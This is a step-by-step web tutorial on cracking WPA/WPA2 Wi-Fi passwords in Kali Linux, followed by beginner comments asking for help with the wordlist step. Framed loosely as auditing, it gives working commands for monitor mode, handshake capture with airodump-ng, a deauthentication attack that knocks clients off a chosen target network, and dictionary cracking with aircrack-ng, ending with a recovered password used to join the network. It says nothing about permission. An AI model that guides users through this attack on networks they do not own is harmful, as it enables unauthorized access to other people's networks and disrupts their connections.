How to hack Wi-Fi
Nowadays, Wi-Fi wireless networks are widespread. Many users think about the security of their networks and computers, sometimes they have questions like how to hack Wi-Fi, is the threat real for their Wi-Fi networks?
In this article, I propose to ordinary users, perhaps which are far from the issues of wireless network security auditing, to look at their Wi-Fi network through the eyes of a hacker and even take an interest in how to hack Wi-Fi?
Although the following article is written in the simplest possible language, we cannot do without some basic terms and concepts, specific to Wi-Fi auditing.
Terms of Wi-Fi networks
Access Point, abbreviated as AP, a device that provides Wi-Fi network operation, Clients connect to it. Most often access points are wireless routers.
Client (Station) is a device that connects to the Access Point. Most often these are computers, laptops, cell phones, etc.

ESSID and SSID are the names of wireless Wi-Fi networks - you can see them when you choose which network to connect to. Strictly speaking, ESSID and SSID are not the same, but in Wi-Fi auditing these terms are often used interchangeably. In the screenshot below, ESSID (network names) is MiAl, wifi88, etc .:
BSSID is the MAC address of the wireless adapter. MAC address example: 50:46:5D:6E:8C:20. More details about them are told in the note ‘How to lookup MAC-address to find device manufacturer in Kali Linux’.
Handshake is the exchanged between the Station and the Access Point data while the Wi-Fi connection is established. This data contains information that allows you to crack a password from the Wi-Fi network.
Brute-Force is the method of attacking the password, when performed searching through all possible variants for the password (every possible password candidate is tried). It takes a lot of time and computing resources.
Dictionary attack is a method of attacking a password, which involves searching through frequently encountered variants of the password. Has a good ratio of resources spent to the results.
Online attack against Wi-Fi password is a method of password cracking, which consists in connecting to the Access Point with different candidates in passwords. Practically it is not applied because of the extremely low speed.
Offline attack against Wi-Fi password is a method of cracking a password, which consists in capturing the Handshake and trying password candidate whether they would correspond to this handshake. This attack does not require connection to the Access Point and runs many orders of magnitude faster than the Online attack. It can also be performed on GPU, which increases the speed of the search by several orders of magnitude.
WPA and WPA2 are two security protocols to secure wireless computer networks, replaced the outdated technology WEP.
Wireless Wi-Fi dongle (or wireless Wi-Fi adapter) – any network adapter that can connect to a Wi-Fi network. In laptops and mobile phones, they are built into the case, in desktop computers they are usually an external device, connected via USB.
Monitor Mode is the ability of some wireless adapters to catch data frames that are not only for them, but also for other wireless devices.
Network interface is the name, symbolic designation of network dongle/adapters in Linux.
Wi-Fi network channel is a symbolic digital designation of the frequency at which the Access Point is currently operating.
What is necessary for hacking Wi-Fi
- A computer is able to run Linux
- Specialized software, for Linux it is free (distributed free of charge and open source)
- Wireless Wi-Fi adapter that supports the monitor mode. List of actual dongles.
- Some knowledge that you will find in this article.
Wi-Fi dongles with monitor mode support are sold without any restrictions their price matches the prices of other wireless adapters with similar specifications. In my laptop, the integrated card supports the monitor mode - i.e. this is not uncommon and they can be obtained by anyone.
Specialized software for Wi-Fi auditing, as already mentioned, is distributed freely, by default it is present in specialized Linux distributions, for example, in Kali Linux.
As you can see, all the necessary for hacking Wi-Fi components are very affordable.
All further actions are performed in Kali Linux.
Set your Wi-Fi adapter to monitor mode
By default, wireless adapters are in ‘managed’ mode. This mode allows you to connect to the Access Point as a regular Station.
Monitor mode is designed for Wi-Fi network analysis. In this mode, the wireless adapter accepts frames from any sources operating on the same channel.
Since we need to capture a handshake that consists of the data that a Station sends to an Access Point and an Access Point sends to a Station (which are not for us at any stage), then we need to set our Wi-Fi dongle to monitor mode. It would make us able to see this data and store it for further processing.

To compose commands for setting the Wi-Fi adapter to monitor mode, we need to know the name of the wireless interface. To get to know this, open the console and enter the command:
sudo iw dev
The name of the wireless interface is indicated in the line with the word Interface, i.e. in my case the name is wlan0. Remember this value, because in the future we need it.
The Monitor mode is not something usual for the operating system, so some programs silently set the Wi-Fi adapter to a Managed mode without demand. It can interfere with us, so by the next two commands we are closing programs that can prevent us:
sudo systemctl stop NetworkManager sudo airmon-ng check kill
Now, finally, we can set the wireless card in monitor mode. To do this, execute the command sequence:
sudo ip link set <INTERFACE> down sudo iw <INTERFACE> set monitor control sudo ip link set <INTERFACE> up
replacing <INTERFACE> with the actual name of your wireless interface (mine is wlan0):
sudo ip link set wlan0 down sudo iw wlan0 set monitor control sudo ip link set wlan0 up
It seems that nothing happened, but typing the command:
sudo iw dev
we will see something like:
In the screenshot above, the type monitor line indicates that our wireless card is in monitor mode.
What is a handshake
As already mentioned, the handshake is data that is transferred in several stages between the Station and the Access Point at the moment the Station connects to the Access Point. This means that to capture the handshake we need to switch to the channel on which the Access Point works, to listen for radio signals and wait until the Station connects to it. Because the wait can take for a while, a reception called Attack Deauthentication is used, which consists in forcefully resetting the Wi-Fi connection between the Access Point and the Station. Immediately after this shutdown, the station tries to reconnect, and at this moment we grab a handshake.
Unfortunately, this method does not work if no one is connected to the Access Point.
Overview of Wi-Fi networks
In order to attack a Wi-Fi network, we need to know some of its characteristics. To get a list of all Wi-Fi networks available in the range, run the command:
sudo airodump-ng wlan0
Note that if you have a different name for the wireless interface, then instead of wlan0, you need to enter this name.
The described attack is applicable only for networks with WPA2 or WPA protection, they are an overwhelming majority.

A similar list of networks will be displayed:
When you see a network in the list that you want to attack, stop the program, for this press CTRL+c.
Suppose I'm interested in a network with an ESSID (name) dlink. As the screenshot shows, its characteristics are: BSSID is 00:1E:58:C6:AC:FB, it uses WPA2, it works on the sixth channel. Also, the non-zero value of #Data (captured data sent by this AP) allows us to assume that one or more stations are connected to it.
To capture a handshake, use the following command:
sudo airodump-ng -c CHANNEL --bssid MAC_ADDRESS -w FILE INTERFACE
Where:
- CHANNEL is the channel on which the AP operates
- MAC_ADDRESS is the BSSID of the target AP
- FILE - the name of the file where the handshake will be stored
- INTERFACE - the name of the wireless interface in monitor mode
For my case, the command looks like this:
sudo airodump-ng -c 6 --bssid 00:1E:58:C6:AC:FB -w capture wlan0
The next screenshot shows the AP we target to attack, and now you can see the section with the stations:
For the station, we can see in the BSSID field a value that corresponds to the BSSID of the Access Point, i.e. 00:1E:58:C6:AC:FB, this means that this station is currently connected to the target AP. Now there are two options:
1) wait for the Station to disconnect and reconnect to the AP for natural reasons
2) perform Deauthentication attack to speed up the process
Performing Deauthentication attack
To perform deauthentication, without stopping the recording of traffic started in the previous step, open a new console window and enter the following command:
sudo aireplay-ng -0 3 -a MAC_ADDRESS INTERFACE
Where:
- MAC_ADDRESS is the BSSID of the target AP
- INTERFACE - the name of the wireless interface in monitor mode
In my case, the command looks like this:

sudo aireplay-ng -0 3 -a 00:1E:58:C6:AC:FB wlan0
The program displays the following:
08:17:30 Waiting for beacon frame (BSSID: 00:1E:58:C6:AC:FB) on channel 6 NB: this attack is more effective when targeting a connected wireless client (-c <client's mac>). 08:17:30 Sending DeAuth to broadcast -- BSSID: [00:1E:58:C6:AC:FB] 08:17:30 Sending DeAuth to broadcast -- BSSID: [00:1E:58:C6:AC:FB] 08:17:31 Sending DeAuth to broadcast -- BSSID: [00:1E:58:C6:AC:FB]
And in the right upper corner of the screen where we are capturing data, a new record will appear:
WPA handshake: 00:1E:58:C6:AC:FB
It means that the handshake has been successfully captured.
Dictionary attack on a Wi-Fi password
Now we need to start password cracking.
Prepare a dictionary:
cp /usr/share/wordlists/rockyou.txt.gz . gunzip rockyou.txt.gz cat rockyou.txt | sort | uniq | pw-inspector -m 8 -M 63 > newrockyou.txt
The dictionary file in this case is called newrockyou.txt.

To find out the name of the captured handshake, run the command:
ls -l capture*
Something like the following will be displayed (there may be more entries if you repeatedly grabbed handshakes):
-rw-r--r-- 1 root root 73164 сен 30 08:24 capture-01.cap -rw-r--r-- 1 root root 478 сен 30 08:24 capture-01.csv -rw-r--r-- 1 root root 583 сен 30 08:24 capture-01.kismet.csv -rw-r--r-- 1 root root 2766 сен 30 08:24 capture-01.kismet.netxml
We are only interested in the capture-01.cap file - it contains the handshake.
To start dictionary attack for cracking Wi-Fi password, use the following command:
aircrack-ng -w DICTIONARY_FILE HANDSHAKE_FILE
So, in my case the exact command:
aircrack-ng -w newrockyou.txt capture-01.cap

This command starts the password cracking, during the enumeration process the following window is displayed:

Password is cracked:
This is indicated by the recording of KEY FOUND! [pattayateam], in which the password from the Wi-Fi network is pattayateam. Using this password, you can connect to a wireless access point from any device (computer, phone) as other legitimate users do.
Conclusion
As you can see, hacking Wi-Fi is not something extremely complicated, although it requires knowledge of some Linux commands. Here is just one example of the many variations of the attack on Wi-Fi. If you are interested in the topic of auditing wireless networks, then refer to the link wireless.
Related articles:
- Virtual Wi-Fi interfaces for simultaneous use of a Wi-Fi adapter in different modes (76%)
- Hacking Wi-Fi without users in Aircrack-ng (74.3%)
- How to extract all handshakes from a capture file with several handshakes (68.1%)
- Hacking WPA/WPA2 passwords with Aircrack-ng: dictionary attack, cooperation with Hashcat, maskprocessor, statsprocessor, John the Ripper, Crunch, hacking in Windows (62.9%)
- How to decrypt WPA traffic in Wireshark (61.4%)
- How to hack routers in Windows (Router Scan by Stas’M manual) (RANDOM - 1.8%)


I can't follow while preparing the dictionary section.
This part :
===
cp /usr/share/wordlists/rockyou.txt.gz .
gunzip rockyou.txt.gz
cat rockyou.txt | sort | uniq | pw-inspector -m 8 -M 63 > newrockyou.txt
====
Can you explain more this section?
When I type cp /usr/share/wordlists/rockyou.txt.gz, it respond "no destination folder"…
I am newbie, just hobbies..hope you can help to teach for newbie like me… sincerely
Sorry with my previous comment…looks like I already found the answer. You forget to explain that we should prepare first the wordlists file.
Now my Aircrack still looking the passphrase. It's really great to learn this tool.
How did you end up solving this problem? I can't seem to get this part to work even though I have the same exact txt file installed.
How do you prepare a dictionary with an already unzipped file? Do you then skip some of those steps?